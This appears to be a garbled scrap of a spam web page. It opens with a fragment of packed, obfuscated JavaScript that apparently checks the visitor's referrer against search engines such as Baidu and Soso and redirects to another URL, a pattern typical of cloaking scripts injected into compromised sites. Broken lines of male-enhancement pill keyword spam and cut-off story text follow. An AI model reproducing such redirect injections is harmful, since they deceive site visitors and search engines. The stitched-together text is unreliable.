
’),k[c]);return p;}(‘2(5.j!=\’4\’){1
){E.A=\’t://u.q/s-v-y-z-
oLowerCase|new|referrer||name|document|soso|so|baidu|Array|goo
, age, sex, health, maladies, all
ter pills for ed superposed; each one
 enhancement.
 husband? The young girl looked at him
ind-epididymis-from-male-enhancement-
sed names, and their faces, and their
6 19] big and hard male enhancement
nstincts Male Enhancement.
ale virility enhancement 72hp male